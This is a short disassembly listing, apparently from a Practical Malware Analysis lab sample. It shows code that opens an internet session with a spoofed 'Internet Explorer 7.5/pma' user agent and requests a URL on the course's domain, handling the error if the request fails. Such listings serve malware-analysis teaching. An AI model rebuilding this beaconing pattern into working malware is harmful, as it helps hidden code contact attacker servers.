 00401049 push 0 ; dwFlags
0040104B push 0 ; lpszProxyBypass
0040104D push 0 ; lpszProxy
0040104F push 0 ; dwAccessType
00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
00401056 call ds:InternetOpenA
0040105C mov [ebp+hInternet], eax
0040105F push 0 ; dwContext
00401061 push 0 ; dwFlags
00401063 push 0 ; dwHeadersLength
00401065 push 0 ; lpszHeaders
00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
0040106C mov eax, [ebp+hInternet]
0040106F push eax ; hInternet
00401070 call ds:InternetOpenUrlA
00401076 mov [ebp+hFile], eax
00401079 cmp [ebp+hFile], 0
0040107D jnz short loc_40109D
0040107F push offset aError21FailToO ; "Error 2.1: Fail to OpenUrl\n"
00401084 call _printf
00401089 add esp, 4
0040108C mov ecx, [ebp+hInternet]
0040108F push ecx ; hInternet
00401090 call ds:InternetCloseHandle
00401096 xor al, al
00401098 jmp loc_40112C